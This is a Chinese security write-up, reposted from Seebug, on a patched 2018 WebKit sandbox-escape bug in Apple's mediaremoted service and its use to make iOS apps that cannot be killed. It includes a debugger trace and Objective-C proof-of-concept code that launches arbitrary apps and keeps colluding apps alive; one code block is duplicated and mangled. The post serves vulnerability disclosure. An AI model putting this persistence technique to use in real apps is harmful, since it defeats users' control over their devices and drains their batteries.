
作者: 0xcc
原文链接:https://mp.weixin.qq.com/s/tnupXwfR5EDhZif7t9vR1w
在 2018 年我给 iOS 和 macOS 报了一个 WebKit 沙箱逃逸漏洞 CVE-2018-4310。在报告里还提到了它在 iOS 上有一个奇特的用途,就是做一个永远杀不死的 App。
苹果当时应该是没有看懂,只在 macOS 上修复了沙箱逃逸。等我 2019 年在首尔的 TyphoonCon 上介绍了一遍案例[1]之后,终于被低调混入现场的甲方看到了,在之后的 iOS 中彻底修复了这个问题。
本文就来介绍一下这个漏洞,以及在当时是如何打造一个杀不死的 App。
首先这个 WebKit 的沙箱逃逸漏洞几乎是捡来的。
大家可能有过这样的体验,在误触 MacBook 键盘上方的媒体键之后,iTunes 播放器弹了出来。Google 一下发现很多人都想关掉这个功能。

经过逆向发现这个快捷键是一个叫 rcd 的进程处理的。
会触发如下的调用链:
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a932420 MediaRemote`MRMediaRemoteSendCommandToApp MediaRemote`MRMediaRemoteSendCommandToApp: -> 0x7fff6a932420 <+0>: push rbp 0x7fff6a932421 <+1>: mov rbp, rsp 0x7fff6a932424 <+4>: sub rsp, 0x70 0x7fff6a932428 <+8>: mov rax, qword ptr [rbp + 0x10] Target 0: (rcd) stopped. (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00007fff6a932420 MediaRemote`MRMediaRemoteSendCommandToApp frame #1: 0x000000010d73829a rcd`HandleMediaRemoteCommand + 260 frame #2: 0x000000010d7387ff rcd`HandleHIDEvent + 736
HandleHIDEvent -> HandleMediaRemoteCommand -> MRMediaRemoteSendCommandToApp
而这个 MediaRemote 框架的函数向系统服务 com.apple.mediaremoted,也就是 mediaremoted 进程发送 XPC 消息。在 mac 和 iOS 上都有一个全局的播放器控制界面,背后就是 mediaremoted 处理的。

XPC 消息的格式是一个字典。其中 MRXPC_MESSAGE_ID_KEY 对应一个 uint64 值,用来表示这条消息具体由 mediaremoted 当中的哪个函数响应,相当于类型信息。

触发弹出 iTunes 播放器的消息包含一个叫 MRXPC_NOWPLAYING_PLAYER_PATH_DATA_KEY 的键,内容是序列化成二进制 buffer 的 MRNowPlayingPlayerPathProtobuf 类。
这个类有三个关键的字段:origin、client 和 player。键 client 指向一个 _MRNowPlayingClientProtobuf 对象,这个对象当中包含一个字符串,也就是播放器的 bundle id。最后 mediaremoted 会根据 bundle id 找到对应的应用程序,调用 MSVLaunchApplication 运行。
默认情况下,按下媒体键后发送的消息,bundle id 是系统默认的播放器,如果没有安装其他的,默认就是 iTunes。
那如果我们伪造一个 XPC 消息,把 bundle id 换成其他应用,比如 Xcode 或者计算器会怎么样?
extern id MRNowPlayingClientCreate(NSNumber *, NSString *); extern id MRMediaRemoteSendCommandToClient(int, NSDictionary *, id, id, int, int, id); id client = MRNowPlayingClientCreate(nil, @"com.apple.calculator"); NSDictionary *args = @{@"kMRMediaRemoteOptionDisableImplicitAppLaunchBehaviors" : @NO}; MRMediaRemoteSendCommandToClient(2, args, nil, client, 1, 0, nil); // make sure the process doesn't quit before mediaremoted's answer
这段代码里使用了 MediaRemote 的私有函数来构造和发送 XPC 消息。比如传入 com.apple.calculator,真的运行了计算器。
macOS 端的沙箱配置文件是以源码形式发布的。在 WebKit(Safari)渲染器的沙箱配置当中可以看到允许访问 mediaremoted 服务:
(allow mach-lookup (global-name "com.apple.mediaremoted.xpc")
使用 lldb 把我们的测试代码注入 WebKit 的渲染器进程,果然弹出了计算器:

当然这个漏洞在实战中需要其他漏洞组合,否则几乎无用。这种方式虽然可以在浏览器沙箱外启动任意程序,但需要目标程序预先在 LaunchService 当中注册过,例如从 AppStore 当中下载回来的应用等。
笔者找到了另一个 HIService 的问题,结合远程 NFS 挂载可能构造出这样的条件[2]。本文重点在如何创建一个杀不掉的 iOS App,这里就不展开讲了。
通常在 iOS 上,第三方 App 做应用间跳时只允许使用 Universal Link (URL Scheme) 的形式。这个 mediaremoted 启动任意 App 的问题正好在当时的 iOS 上存在,使得原本没有对第三方开放的计算器应用能被运行起来。
当然直到现在计算器也只能通过捷径启动,第三方 App 无法主动打开。

通过这种机制启动的应用不会在前台显示界面,除非 App 响应了对应的事件:AppDelegate 的 -remoteControlReceivedWithEvent:。
在 iOS 上有后台播放机制。如果注册了对应的系统广播事件,以及设置了特定的 Info.plist,就可以在播放音频时进入后台而不会被冻结。我发现 MediaRemote 的这个问题居然还有延长 App 后台时间的副作用(妙用),一次可以续 30 秒,而同时又不会占用全局的播放器。
那么每隔 10 秒让 mediaremoted 给我们增加后台时间,就可以一直运行下去。
- (BOOL)application:(UIApplication *)application didFinishLaunchingWithOptions:( - (BOOL)application:(UIApplication *)application didFinishLaunchingWithOptions:(NSDictionary *)launchOptions { [application beginReceivingRemoteControlEvents]; // register to RemoteControl wake([[NSBundle mainBundle] bundleIdentifier]); // 30 more seconds for background return YES; } void wake(NSString *bundle) { id client = MRNowPlayingClientCreate(nil, bundle); NSDictionary *args = @{@"kMRMediaRemoteOptionDisableImplicitAppLaunchBehaviors": @0}; dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); MRMediaRemoteSendCommandToClient(2, args, nil, client, 1, 0, nil); } // this callback will be triggered by MediaRemote -(void)remoteControlReceivedWithEvent:(UIEvent *)event { dispatch_after(dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC), dispatch_get_main_queue(), ^{ wake([[NSBundle mainBundle] bundleIdentifier]); // or other app bundle }); // renewal after 10 seconds }NSDictionary *)launchOptions { [application beginReceivingRemoteControlEvents]; // register to RemoteControl wake([[NSBundle mainBundle] bundleIdentifier]); // 30 more seconds for background return YES;}void wake(NSString *bundle) { id client = MRNowPlayingClientCreate(nil, bundle); NSDictionary *args = @{@"kMRMediaRemoteOptionDisableImplicitAppLaunchBehaviors": @0}; dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); MRMediaRemoteSendCommandToClient(2, args, nil, client, 1, 0, nil);}// this callback will be triggered by MediaRemote-(void)remoteControlReceivedWithEvent:(UIEvent *)event { dispatch_after(dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC), dispatch_get_main_queue(), ^{ wake([[NSBundle mainBundle] bundleIdentifier]); // or other app bundle }); // renewal after 10 seconds}
但即使是音乐播放器,还是会被向上滑动的手势杀死。
考虑一种常见的情况。
假设安装了至少两个来自同一开发者的应用:“金刚狗”和“活侍”。只要有两个不同的 App 同时使用了这个技巧,在运行期间互相唤醒,就可以创建出一个和用户手势的竞争条件,变成两个杀不死的 App。试问用户的手速如何赶上代码执行的速度?

这个视频展示了 12.0.1 上的效果:
只要启动任意一个 App,就可以在后台唤醒全家桶。全家桶之间进一步互相唤醒,即使用户手动“杀死”了进程,在前台看不到任何 App 运行的迹象,任务列表也是空的。实际上 Wade 和 Logan 在后台运行得正欢,分秒必争地燃烧着你的电池。
视频详见原文链接:https://mp.weixin.qq.com/s/tnupXwfR5EDhZif7t9vR1w
这个问题在 iOS 13 之前早已修复。本文仅作技术探讨,分析一种开发者作恶的情况。请不要将这种小动作带到生产环境。
参考阅读:
- https://github.com/ssd-secure-disclosure/typhooncon2019/blob/f253778bf80de7358545a547722483a677508eef/Zhi%20Zhou%20-%20I%20Want%20to%20Break%20Free%20%28TyphoonCon%29.pdf I Want to Break Free - Unusual Logic Safari Sandbox Escape
- https://blog.chichou.me/2020/05/27/revisiting-an-old-mediaremote-bug-cve-2018-4340/ Revisiting an old MediaRemote bug (CVE-2018-4340)
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1552/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1552/
如有侵权请联系:admin#unsafe.sh